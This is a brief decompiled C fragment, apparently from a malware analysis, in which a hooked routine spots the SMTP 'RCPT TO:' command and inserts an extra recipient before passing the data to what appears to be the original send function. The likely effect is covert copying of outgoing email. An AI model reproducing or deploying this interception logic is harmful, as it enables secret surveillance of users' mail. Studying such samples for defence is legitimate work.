 if ( strstr(Str, SubStr) ) // "RCPT TO:"
{
v4 = strlen(::Str);
memcpy(Dst, aRcptTo_1, v4);
v5 = strlen(aRcptTo_2);
memcpy(&Dst[v5], byte_100034A0, 0x101u);
strcat(Dst, Source); // ">\r\n"
v6 = strlen(Dst);
dword_10003484(a1, Dst, v6, a4);
}